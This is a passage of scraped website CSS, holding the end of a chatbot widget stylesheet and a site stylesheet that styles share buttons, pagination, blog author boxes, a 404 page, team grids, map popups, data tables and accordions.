.chatbot-messages::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.5);
}

.welcome-message {
    text-align: center;
    padding: 40px 20px;
    color: #6b7280;
}

.welcome-icon {
    width: 64px;
    height: 64px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.1);
}

.welcome-icon svg {
    width: 32px;
    height: 32px;
    color: white;
}

.welcome-title {
    font-size: 18px;
    font-weight: 600;
    color: #374151;
    margin-bottom: 8px;
}

.welcome-text {
    font-size: 14px;
    line-height: 1.5;
    color: #6b7280;
}

.message {
    display: flex;
    gap: 8px;
    animation: slideIn 0.3s ease-out;
}

.message.user {
    flex-direction: row-reverse;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.message-avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: bold;
    flex-shrink: 0;
}

.message-avatar.bot {
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
}

.message-avatar.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
}

.message-content {
    max-width: 75%;
    padding: 12px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 1.5;
    word-wrap: break-word;
}

.message-content.bot {
    background: rgba(255, 255, 255, 0.3);
    color: #374151;
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.message-content.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border-radius: 16px 16px 4px 16px;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.typing-indicator {
    display: flex;
    gap: 8px;
    align-items: center;
    animation: slideIn 0.3s ease-out;
}

.typing-dots {
    display: flex;
    gap: 4px;
    padding: 12px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.typing-dot {
    width: 6px;
    height: 6px;
    background: #9ca3af;
    border-radius: 50%;
    animation: typing 1.4s infinite ease-in-out;
}

.typing-dot:nth-child(2) {
    animation-delay: 0.2s;
}

.typing-dot:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes typing {
    0%, 60%, 100% {
        transform: translateY(0);
    }
    30% {
        transform: translateY(-10px);
    }
}

.chatbot-input-container {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 20px;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 0 0 22px 22px;
}

.chatbot-input-container.hidden {
    display: none;
}

.chatbot-input-wrapper {
    display: flex;
    gap: 12px;
    align-items: flex-end;
}

.chatbot-input {
    flex: 1;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 24px;
    padding: 12px;
    font-size: 14px;
    resize: none;
    max-height: 80px;
    min-height: 44px;
    font-family: inherit;
    outline: none;
    transition: all 0.2s ease;
    background: rgba(255, 255, 255, 0.2);
    color: #374151;
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.chatbot-input:focus {
    border-color: #35b2e6;
    box-shadow: 0 0 0 3px rgba(53, 178, 230, 0.1);
}

.chatbot-input::placeholder {
    color: #6b7280;
}

.chatbot-input:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.chatbot-send {
    width: 44px;
    height: 44px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.chatbot-send:hover:not(:disabled) {
    background: linear-gradient(135deg, #ff6b35 0%, #f4903a 100%);
    transform: scale(1.05);
}

.chatbot-send:disabled {
    background: #d1d5db;
    cursor: not-allowed;
    box-shadow: none;
    transform: none;
}

.chatbot-send svg {
    width: 18px;
    height: 18px;
}

.chatbot-hint {
    font-size: 12px;
    color: #9ca3af;
    text-align: center;
    margin-top: 8px;
}

/* Mobile responsiveness */
@media (max-width: 480px) {
    .chatbot-widget {
        width: calc(100vw - 40px);
        right: 20px;
        left: 20px;
        height: 500px;
    }
    
    .chatbot-widget.minimized {
        width: 380px;
        left: auto;
    }
}

/* Icons using CSS */
.icon-plus::before {
    content: "+";
    font-size: 18px;
    font-weight: bold;
}

.icon-minus::before {
    content: "−";
    font-size: 18px;
    font-weight: bold;
}

.icon-send::before {
    content: "→";
    font-size: 18px;
    font-weight: bold;
}

.icon-message::before {
    content: "💬";
    font-size: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mystyle.css?v=134
body_size: 204971
content:
.line-clamp-1,
.line-clamp-2,
.line-clamp-3,
.line-clamp-4,
.line-clamp-5,
.line-clamp-6 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.line-clamp-1 {
  -webkit-line-clamp: 1;
}
.line-clamp-2 {
  -webkit-line-clamp: 2;
}
.line-clamp-3 {
  -webkit-line-clamp: 3;
}
.line-clamp-4 {
  -webkit-line-clamp: 4;
}
.line-clamp-5 {
  -webkit-line-clamp: 5;
}
.line-clamp-6 {
  -webkit-line-clamp: 6;
}
.sharepostbox
{
display:inline-block;
width:100%;
border:1px solid rgba(255,255,255,0.2);
margin:0px 0px;
margin-bottom:20px;
padding:10px 15px;
vertical-align:middle;
margin-top:20px !important;
}
.sharepostbox-1
{
width:calc(100% - 20px);	
margin-left:10px;
}
.sharepostbox-2
{
margin-top:25px;	
}
.sharetitle
{
float:left;
margin-right:10px;
font-weight:600;
text-transform:uppercase;
font-family: 'Poppins', sans-serif !important;
color:var(--lightblue-color) !important;
}
.shareitem
{
float:left;
width:30px;
height:30px;
line-height:30px;
vertical-align:middle;
text-align:center;
color:white;
margin-right:3px;
border-radius:3px;
}
.shareitem ion-icon
{
font-size:17px;
margin-bottom:-4px;	
}
.shareitem:hover
{
transform:scale(1.08);	
transition:1s;	
}
.facebookbg
{
background:rgb(13,71,161);
}
.twitterbg
{
background:rgb(64,196,255);
}
.youtubebg
{
background:rgb(255,0,0);
}
.linkedinbg
{
background:rgb(0,119,181);
}
.whatsappbg
{
background:rgb(64,192,82);
}
.telegrambg
{
background:rgb(23,156,222);
}
.gplusbg
{
background:rgb(235,64,38);
}
.pinterestbg
{
background:rgb(201,34,40);
}
.instagrambg
{
background:rgb(214,43,131);
background:linear-gradient(45deg, rgb(254,213,35), rgb(246,117,34), rgb(229,31,48), rgb(164,58,150), rgb(164,58,150));
}
.tiktokbg
{
background:rgb(7,211,209);
}
.emailbg
{
background:rgb(165,165,165);
}
.pagination-section
{
margin-bottom:20px;
}
ul.pagination li a
{
font-family:Montserrat;
font-weight:600;
color:rgb(35,36,38);	
}
ul.pagination li.active a.page-link
{
color:white !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
border:1px solid var(--webiste-footer-color) !important;
color:white !important;	
}
#your-message-text
{
display:none;
}
.img100
{
width:100% !important;	
}
.img100
{
width:100% !important;
}
ul.pagination li, ul.pagination li a
{
padding:0px !important;
margin:0px !important;
}
ul.pagination li a
{
padding-top:3px !important;
border-radius:5px !important;
backdrop-filter: blur(5px) !important;
box-shadow: 0 0 40px rgba(8, 7, 16, 0.6) !important;
border: 2px solid rgba(255, 255, 255, 0.2) !important;
background-color: rgba(255, 255, 255, 0.15) !important;
}
ul.pagination li a:hover
{
background:var(--webiste-primary-color) !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
color:black !important;	
}
ul.pagination li a ion-icon
{
font-size:20px !important;
margin-bottom:-4px;
}
.blog-img-container
{
float:left !important;
width:100% !important;	
margin-bottom:20px;
}
.blog-img-container a
{
float:left !important;
width:100% !important;	
}
.videoitem
{
width:100% !important;	
}
.item-img
{
float:left !important;
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
}
.item-img-230
{
height:230px !important;
}
.item-img-80
{
width:80px !important;
height:80px !important;
border-radius:10px !important;
}
.item-blog-page
{
padding-top:50px !important;
}
.event-container-page
{
padding-top:50px !important;	
}
.post-gallery
{
width:100% !important;	
}
.single-post-img
{
width:100% !important;
border-radius:0px !important;
}
.image-caption
{
display:inline-block;
width:100%;
position:relative;
font-family:Nunito !important;
font-weight:400;
text-align:center;
font-size:15px;
background:rgb(240,243,245);
padding:10px 20px;
color:rgb(100,100,100);
}
.img-caption-dark
{
background:rgba(20,20,20,1) !important;	
color:rgba(255,255,255,0.8) !important;	
}
.sub-title
{
font-size:18px;
font-weight:700;
font-family:Montserrat;
}
.blog-author-container
{
float:left;
width:100%;
margin-bottom:50px !important;
padding:15px;
border-radius:5px;
}
.author-img-box
{
float:left !important;
width:100px !important;
height:100px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:50% !important;
border-radius:10px;
}
.author-info-conatainer
{
float:left;
width:calc(100% - 100px) !important;
padding-left:30px;
}
.author-info-conatainer h3
{
font-family:Montserrat;
font-size:18px;
font-weight:800;	
}
.partner-container
{
display:inline-block;
width:100%;
padding:50px 10%;
padding-top:20px;
text-align:center;
display:flex;
flex-wrap:wrap;
}
.partner-box
{
padding:15px 25px;
border:1px solid rgba(0,0,0,0.09);
position:relative;
background:rgb(255,255,255,1);
width:20%;
display: flex;
align-items: center;
justify-content: center;
cursor:pointer;
}
.partner-box:hover
{
box-shadow:0px 7px 25px 0px rgba(0,0,0,0.1);	
transition:0.3s;	
}
@media screen and (max-width: 760px)
{
.partner-container
{
padding:20px 0px;
}
.partner-box
{
padding:35px 25px;
width:33.33%;
}
}
ul.navbar-nav li#active a
{
color:var(--webiste-primary-color) !important;	
}
ul.navbar-nav li#active ul li a
{
color:white !important;	
}
ul.navbar-nav li#active ul li a:hover
{
color:var(--webiste-primary-color) !important;
}
#nav-btn
{
display:block !important;
width:30px !important;	
/*position:absolute;
right:10px;
top:20px;*/
cursor:pointer;
}
#nav-btn span
{
float:right;
width:100%;
height:3px;
margin:2px 0px;
border-radius:10px !important;
background:white !important;
transition:0.5s;
}
.sticky #nav-btn span
{
background:black !important;	
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:35px;
font-family:Montserrat;
font-weight:900;
color:rgba(0,0,0,0.7);
}
#menu-nav
{
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;		
}
@keyframes animatfade {
from { opacity:0.5; left:-300px;} 
to { opacity:1; left:0px;} 
} 
.page-bg-container
{
float:left;
width:100%;
min-height:100px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(26,25,31,0.7) !important;
background-color:rgba(8,26,74,0.7) !important;
margin-bottom:40px;		
position:relative;
}
.container-content
{
float:left;
width:100%;
text-align:center;
padding:50px 10%;
padding-top:120px !important;
}
.container-content h1
{
float:left;
width:100%;
text-align:center;
color:white;
font-family:Montserrat;
font-weight:900;
text-transform:uppercase;
font-size:30px;	
margin:0px !important;
padding:0px !important;
line-height:28px !important;
}
.container-content p
{
float:left;
width:100%;
text-align:center;
color:white !important;
font-family:Montserrat;
font-weight:500;
font-size:16px;	
}
.container-content p span
{
color:var(--webiste-primary-color) !important;
}
.container-content p a
{
color:var(--webiste-white-color) !important;
}
.pagination-wrap ul.pagination, .pagination-wrap ul.pagination li, .pagination-wrap ul.pagination li a
{
box-shadow:0px 0px 0px 0px transparent !important;
text-shadow: none !important; 	
}
.pagination-wrap ul.pagination li
{
border:1px solid rgba(0,0,0,0.1) !important;	
margin:0px !important;
padding:0px !important;
border-radius:5px;
float:left;
}
.pagination-wrap ul.pagination li a, .pagination-wrap ul.pagination li span
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.pagination-wrap ul.pagination li a:hover, .pagination-wrap ul.pagination li span:hover
{
color:white !important;	
}
.pagination-wrap ul.pagination li.active a
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.comment-form-container
{
width:100% !important;
margin-bottom:30px !important;
margin-top:50px !important;
}
.comment-form-container h3
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:800;
text-transform:uppercase;
margin:0px !important;	
padding:0px !important;
margin-bottom:-5px !important;	
}
.comment-form-container p
{
width:100% !important;
font-size:14px !important;
margin:0px !important;	
padding:0px !important;	
margin-bottom:15px !important;	
}
.comment-form-container .col-lg-6, .comment-form-container .col-lg-12
{
margin-bottom:15px !important;	
}
.comment-form-container input, .comment-form-container textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.14) !important;
background:rgba(0,0,0,0.01);	
}
.comment-form-container textarea
{
height:150px !important;
resize:none !important;
}
.comment-form-container button
{
border-radius:10px !important;
font-size:15px !important;
font-weight:800 !important;	
font-family:Montserrat !important;
}
.comments-container
{
width:100% !important;
}
.comments-item
{
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px 30px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.04);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.comments-item h5
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
span.date-comments
{
width:100% !important;
font-style:italic !important;
font-size:14px !important;
color:rgb(100,100,100) !important;
}
.comments-item p
{
width:100% !important;
margin-top:10px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.rs-inner-blog
{
margin-bottom:50px !important;
}
.blog-author-content
{
display:inline-block;
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.author-img-avatar
{
float:left;
width:100px;
height:100px;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;		
position:relative;
background-color:rgba(100,100,100,0.1);
}
.blog-author-info
{
float:left;
width:calc(100% - 100px);
padding-left:20px;
}
.blog-author-info h4
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
.blog-author-info p
{
width:100% !important;
margin-top:0px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.autor-social
{
width:100%;
float:left;
margin-bottom:10px !important;
margin-top:-10px !important;
}
.autor-social a
{
float:left;
width:35px !important;
height:35px !important;
line-height:35px !important;
margin-right:5px !important;
background:var(--webiste-footer-color) !important;
border-radius:5px !important;
text-align:center !important;	
}
.autor-social a ion-icon
{
color:white !important;
font-size:18px !important;
margin-bottom:-3px !important;	
}
.section-title
{
width:100%;
margin-top:20px !important;
font-size:16px !important;
font-family:Montserrat !important;
font-weight:700 !important;
margin-bottom:0px !important;
}
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(3, 1fr);
gap:10px;
position:relative;
margin-top:40px;	
}
.img-preview
{
width:100%;
height:200px;
border-radius:5px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
.img-preview a
{
width:100%;
height:100%;
display:inline-block;	
}
@media screen and (max-width: 760px)
{
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(1, 1fr);
gap:10px;
position:relative;
margin-bottom:30px;	
}
.img-preview
{
border-radius:0px;
}
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
/*----- Page Header -----*/
.page-header-container
{
display:inline-block !important;
width:100%;
position:relative;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
}
.page-header-container h1
{
display:inline-block !important;
width:100%;	
position:relative;
font-family:Montserrat;
font-weight:800;
font-size:35px;
}
.page-header-container p
{
display:inline-block !important;
width:100%;	
position:relative;
font-size:15px;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.page-header-container
{
padding:60px 0px !important;		
}
.page-header-container h1
{
font-size:25px;
}
.page-header-container p
{
font-size:14px;
}	
} /*----- End Media Query -----*/
/*----- Page Header -----*/

/*----- Start 404 Section -----*/
.error-404-container
{
display:inline-block !important;
width:100%;
}
.error-404-container h1
{
display:inline-block !important;
width:100%;
font-size:120px !important;
font-family:Montserrat;
font-weight:900;
padding:0px !important;
margin:0px !important;
}
.error-404-container h1 span
{
color:var(--webiste-second-color) !important;	
}
.error-404-container h2
{
display:inline-block !important;
width:100%;
font-size:30px !important;
font-family:Montserrat;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:20px !important;
text-align:center !important;
}
.error-404-container p
{
display:inline-block !important;
width:100%;
font-size:16px !important;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
margin-bottom:30px !important;
text-align:center !important;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.error-404-container h1
{
font-size:80px !important;
margin-top:30px !important;
}
.error-404-container h2
{
font-size:22px !important;
}
.error-404-container p
{
font-size:14px !important;
}	
} /*----- End Media Query -----*/
/*----- End 404 Section -----*/
.btn-call-to-action
{
padding:15px 30px;
background:var(--webiste-primary-color) !important;	
border:0px solid transparent !important;
color:white !important;
font-family:Montserrat;
font-weight:800;
font-size:15px;
border-radius:10px !important;
}
.btn-mt-20
{
margin-top:20px !important;
}
.btn-call-to-action:hover
{
background:var(--webiste-second-color) !important;	
color:white !important;	
}
/*----- Start Media Query -----*/
.section-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(2, 1fr);
position:relative;	
}
.grid-full-page-section
{
grid-column:1 / 3;
}
.rtl-grid-section
{
grid-column:2 / 3;	
grid-row:1 / 2;	
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.section-grid-container
{
grid-template-columns:repeat(1, 1fr);
}
.grid-full-page-section, .rtl-grid-section
{
grid-column:1 / 2;
}	
} /*----- End Media Query -----*/
/*----- End Media Query -----*/
.custom-form-container
{
display:inline-block;
width:100% !important;
}
.custom-form-btn
{
display:inline-block;
padding:20px 30px;
border-radius:10px;
background:gray;
color:white;
font-family:Montserrat !important;
font-weight:bold;
font-size:14px;
background:var(--webiste-primary-color) !important;
border:0px solid transparent;
cursor:pointer !important;
}
.form-btn-100
{
width:100% !important;	
}
.form-para
{
width:100% !important;	
display:inline-block;
text-align:center;	
margin-top:20px;
}
.form-para a
{
font-family:Montserrat !important;
font-weight:700;	
color:var(--webiste-second-color) !important;
}
.section-grid-container h2
{
font-size:25px;
font-family:Montserrat;	
font-weight:800;
}
.section-grid-container p
{
font-size:15px;
line-height:24px;
text-align:justify;
}
.section-margin-top
{
width:100%;
margin-top:30px;
display:inline-block;	
}
.footer-margin-top
{
width:100%;
height:60px;
display:inline-block;
}
.img-section-style
{
width:100%;
position:relative;
display:inline-block;
}
.img-before-style img
{
width:100%;
position:relative;
display:inline-block;
border-radius:15px;
}
.img-section-style:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.7);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-conatiner-section
{
width:100%;
position:relative;
display:inline-block;
display:inline-block;
margin-bottom:50px;
}
.team-title-container
{
width:100%;
position:relative;
display:inline-block;
text-align:center;
padding:40px 0px !important;
}
.team-title-container h2
{
font-size:22px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-grid-container
{
float:left;
width:100%;
display:grid;
grid-template-columns:repeat(4, 1fr);
gap:50px;
position:relative;
}
.team-img-profil
{
display:inline-block;
position:relative;
width:100%;
padding-bottom:100%;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
}
.team-img-profil:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.4);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-info-conatiner
{
display:inline-block;
width:100%;
text-align:center;
margin-top:10px;
}
.team-info-conatiner h2
{
font-size:15px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-info-conatiner p
{
font-size:14px;
line-height:24px;
}
.team-info-conatiner ul
{	
display:inline-block;
width:100%;
}
.team-info-conatiner ul li
{	
display:inline;
}
.team-info-conatiner ul li a
{	
background:var(--webiste-third-color) !important;
color:white;
padding:5px 10px;
margin:2px;
border-radius:5px;
}
.team-info-conatiner ul li a:hover
{	
background:var(--webiste-second-color) !important;
color:white;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.team-grid-container
{
grid-template-columns:repeat(1, 1fr);
padding:0px 10%;
}	
}
/*----- End Media Query -----*/
/*----- Start Map Marker -----*/
#mapcontainer
{
display:inline-block;
width:100%;
position:relative;
}
#map
{
display:inline-block;
width:100%;
height:100vh;
margin-bottom:-25px;
}
#mapinfopopup
{
width:250px !important;
max-width:250px !important;
min-width:250px !important;
}
.mapmarkerImg
{
float:left;
width:100%;
height:150px !important;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
background-color:rgba(245,245,245,0.4);
}
#mapinfopopup h1
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
font-weight:800;
font-family:Montserrat;
text-transform:uppercase;
color:black;
}
#mapinfopopup p
{
float:left;
width:100%;
margin-top:10px;
font-size:13px;
color:rgb(60,60,60);
font-weight:600;
}
#mapinfopopup a
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
padding:10px;
font-weight:600;
color:white;
border-radius:10px;
text-align:center;
background:  var(--webiste-second-color) !important;
}
#mapinfopopup a:hover
{
background:  var(--webiste-primary-color) !important;	
}
#mapMarkerField
{
position:absolute;
top:20px;	
left:20px;
z-index:10;
background:white;
padding:15px;
border-radius:10px;
border:1px solid rgba(0,0,0,0.2);	
color:black;
}
@media screen and (max-width: 760px)
{
#mapMarkerField
{
top:50px;
}	
}
/*----- End Map Marker -----*/
#customdatatable
{
width:100% !important;
position:relative !important;
display:inline-block !important;
}
#customdatatable td
{
width:10% !important;
}
#customdatatable_filter
{
margin-right:10px !important;	
}
#customdatatable_paginate
{
position:relative !important;
display:inline-block !important;
margin-right:15px !important;	
margin-bottom:15px !important;	
}
#customdatatable_paginate ul li
{
padding:0px !important;	
margin:0px !important;	
}
#customdatatable_paginate ul li:hover
{
background:transparent !important;	
border:1px solid transparent !important;
}
#customdatatable_paginate ul li a
{
border:1px solid rgba(0,0,0,0.2) !important;	
border-radius:5px !important;
box-shadow:0px 0px 0px 0px transparent !important;
color:rgba(0,0,0,0.5) !important;
font-family:Montserrat !important;
font-weight:600 !important;
font-size:14px !important;
width:initial !important;
min-width:40px !important;
padding-left:10px !important;
padding-right:10px !important;
padding-top:5px !important;
}
#customdatatable_paginate ul li.active a
{
color:white !important;	
}
.buttons-excel
{
background:rgb(33,115,69) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-pdf
{
background:rgb(203,6,6) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.buttons-print
{
background:rgb(59,146,237) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-copy
{
background:rgb(108,117,125) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-csv
{
background:rgb(76,175,80) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.dt-buttons 
{
float:left;
width:initial !important;
margin-bottom:40px !important;
}
.dataTables_filter
{
width:200px !important;
float:left;
margin-top:-20px;
}
.dataTables_filter input.form-control
{
height:35px !important;
border-radius:5px;
padding:5px 10px;
}
#pricing-container
{
width:100% !important;	
position:relative !important;
}
#pricing-container img
{
border-radius:10px !important;	
}
.pricing-info-container .site-title
{
font-size:25px !important;	
}
.pricing-info-container p
{
display:inline-block;
font-size:14px !important;
font-family:Montserrat;
font-weight:600;
color:black;
margin-bottom:25px;	
}
.owl-prev, .owl-next
{
position:absolute;
top:40%;	
display:none !important;
opacity:0.8 !important;
}
.owl-prev:hover, .owl-next:hover
{
opacity:1 !important;	
}
.owl-prev
{
left:0px !important;
}
.owl-next
{
right:0px !important;	
}
.owl-prev span, .owl-next span
{
display:inline-block !important;
font-size:50px !important;
color:var(--webiste-footer-color) !important;
border:1px solid var(--webiste-footer-color) !important;
border-radius:50% !important;
width:50px !important;
height:50px !important;
line-height:45px !important;
vertical-align:middle !important;
text-align:center !important;
padding:0px !important;
}
.owl-prev span:hover, .owl-next span:hover
{	
color:white !important;
background:var(--webiste-footer-color) !important;
}
.pading-left-30
{
padding-left:30px !important;
}
.pading-left-50
{
padding-left:50px !important;
}
@media screen and (max-width: 760px) 
{
#pricing-container
{
padding-left:0px !important;
padding-right:0px !important;
}
#pricing-container .container
{
padding:0px !important;	
}
.pricing-info-container h2, .pricing-info-container p
{
padding-left:5% !important;	
padding-right:5% !important;	
}
#pricing-container .col-md-9
{
padding:0px 25px !important;
margin-top:-35px !important;	
}
#pricing-container img
{
border-radius:0px !important;	
}
.pricing-info-container
{
margin-bottom:50px;
}
.pading-left-30
{
padding:0px !important;
}
.pading-left-50
{
padding:0px !important;
}
}
#page-header-full
{
width:100%;
height:calc(100vh - 130px);
display:flex;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(0,0,0,0.5);
position:relative;	
}
.page-header-content
{
width:100%;
display:block;
margin:auto;	
}
@media screen and (max-width: 760px)
{
#page-header-full
{
height:calc(100vh);
}	
}
.hero-slider .owl-prev
{
left:20px !important;
}
.hero-slider .owl-next
{
right:20px !important;	
}
footer
{
background:rgba(0,0,0,0.06) !important;
}
.footer-icon-section ul
{
display:inline-block;
list-style:none !important;	
}
.footer-icon-section ul li
{
float:left;
margin:5px !important;	
}
.footer-icon-section ul li a
{
padding:10px 15px;
vertical-align:middle;
text-align:center;
background:rgba(0,0,0,0.02);
border:1px solid rgba(0,0,0,0.1);	
border-radius:5px;
}
ul.footer-contact
{
float:left;
width:100%;
list-style:none !important;	
padding:0px !important;	
line-height:30px !important;
}
ul.footer-contact ion-icon
{
font-size:18px !important;	
margin-bottom:-4px;
margin-right:5px !important;
}
.bg-primary
{
background:var(--webiste-footer-color) !important;	
}
/*----------------------------------------
    Accordion
-----------------------------------------*/
.accordion {
  overflow: hidden;
}
.accordion .collapsed,
.accordion .expanding {
  display: none;
}

.card-header {
  color: #333;
  font-size: 1.6rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  line-height: 1.5;
}
.card-header a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: inherit;
  padding: 1.4rem 5rem 1.4rem 2rem;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
font-weight:500 !important;
font-size:15px !important;
color:black !important;
}
.card-header a.collapse {
  color: #336699;
}
.card-header a::after, .card-header a::before {
  position: absolute;
  top: 50%;
  right: 2rem;
  margin-top: -0.1rem;
  font-family: "wolmart";
  font-size: 1.2rem;
  font-weight: 400;
  color: #333;
}
.card-header a:hover {
  color: #336699;
}
.card-header a:hover::after {
  color: #336699;
}

.expand::after, .collapse::after {
  content: "";
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.expand::after {
  -webkit-transform: translateY(-50%) rotate(0deg);
          transform: translateY(-50%) rotate(0deg);
}

.collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}

.card-body {
  padding: 1.2rem 2rem;
}
.card-body p {
  font-size: 1.3rem;
  line-height: 2;
}

.accordion-simple .card {
  border-top: 1px solid #eee;
}
.accordion-simple .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-simple .card-body {
  padding-top: 0;
}

.accordion-boxed .card-header a {
  padding-bottom: 1.6rem;
}
.accordion-boxed .card {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.accordion-boxed .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-boxed .card-body {
  padding-top: 0.5rem;
  padding-bottom: 1.1rem;
}
.accordion-boxed.accordion-gutter-md .card {
  border: 1px solid #eee;
}
.accordion-boxed.accordion-plus .expand::after, .accordion-boxed.accordion-plus .expand::before, .accordion-boxed.accordion-plus .collapse::after, .accordion-boxed.accordion-plus .collapse::before {
  background-color: #333;
}

.accordion-bg .card-header a {
  background-color: #f5f5f5;
}
.accordion-bg.accordion-primary .card-header a {
  background-color: #336699;
  color: #fff;
}
.accordion-bg.accordion-primary .card-header a::after {
  color: #fff;
}
